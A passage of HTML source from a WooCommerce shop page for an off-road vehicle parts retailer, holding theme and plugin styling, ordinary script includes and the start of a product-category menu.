td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23453E3E' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-682-css' href='https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-682.css?ver=1763639290' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.3' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-3303-css' href='https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3303.css?ver=1763639290' media='all' />
<link rel='stylesheet' id='elementor-post-3453-css' href='https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3453.css?ver=1763639290' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.93' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.93' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.93' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://westcoastoffroad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://westcoastoffroad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://westcoastoffroad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://westcoastoffroad.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westcoastoffroad.co.uk/wp-json/wp/v2/series/1333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westcoastoffroad.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.3" />
  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
          input[type="text"].pewc-form-field,
      textarea.pewc-form-field {
        width: 100% !important
      }
              .pewc-item-name_price input[type="number"].pewc-form-field,
      .pewc-item-number input[type="number"].pewc-form-field {
        width: 100% !important
      }
              select.pewc-form-field {
        width: 100% !important
      }
        textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color:     }
      </style>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><link rel='stylesheet' id='elementor-post-3315-css' href='https://westcoastoffroad.co.uk/wp-content/uploads/elementor/css/post-3315.css?ver=1763639291' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.3.93' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.0.4' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
/*# sourceURL=jet-smart-filters-inline-css */
</style>
</head>

<body  class="archive tax-series term-raptor-2020-22 term-1333 wp-custom-logo wp-theme-astra theme-astra pewc-preset-style pewc-style-simple woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style ast-desktop ast-plain-container ast-right-sidebar astra-4.6.5 columns-4 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header elementor-default elementor-kit-682">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="3303" class="elementor elementor-3303 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-33f9d30d elementor-section-height-min-height elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="33f9d30d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e7599f1" data-id="6e7599f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a892476 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a892476" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://westcoastoffroad.co.uk">
			<img width="194" height="74" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web-156x60.png" class="attachment-full size-full wp-image-9" alt="" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web.png 1x, https://isightdemo.co.uk/wp-content/uploads/2023/01/logo-web.png 2x" sizes="(max-width: 194px) 100vw, 194px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8ccbe76" data-id="8ccbe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-001481c wpr-main-menu-align-center wpr-pointer-none wpr-sub-icon-plus wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="001481c" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-001481c" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="961"><a href="https://westcoastoffroad.co.uk/shop/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Shop</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3315" class="elementor elementor-3315" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-087b701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="087b701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503287e" data-id="503287e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66b19b elementor-widget elementor-widget-heading" data-id="e66b19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default"><a href="https://westcoastoffroad.co.uk/product-category/suspension/">SUSPENSION</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f88875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f88875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Suspension Kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">upper control arms</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1199f6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1199f6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6929511 elementor-widget elementor-widget-heading" data-id="6929511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/protection">Protection</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8301c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8301c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">winch bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">seat covers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">side protection</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">snorkels & diff breathers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">underbody protection</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab0a11e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab0a11e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ebb050 elementor-widget elementor-widget-heading" data-id="2ebb050" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/storage">storage</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a7769d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a7769d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">drawer storage</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">long range fuel tanks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">maxi-cases</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">storage bags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tool boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ute boxes</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">water tanks</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bdd3139 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdd3139" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8502fda elementor-widget elementor-widget-heading" data-id="8502fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/mechanical-parts-and-service-items">Mechanical parts <br>&amp; Service items</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c387ec3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c387ec3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">brake upgrades</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filtration </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rebuild kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">traction aid</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gear sets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mechanical parts</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cda4cf7" data-id="cda4cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74651f3 elementor-widget elementor-widget-heading" data-id="74651f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/roof-rack-systems">roof rack systems</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c2bb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c2bb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Roof Racks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ironman 4x4 Accessories </span>
									</li>
								<li class="elementor-icon-list-item">
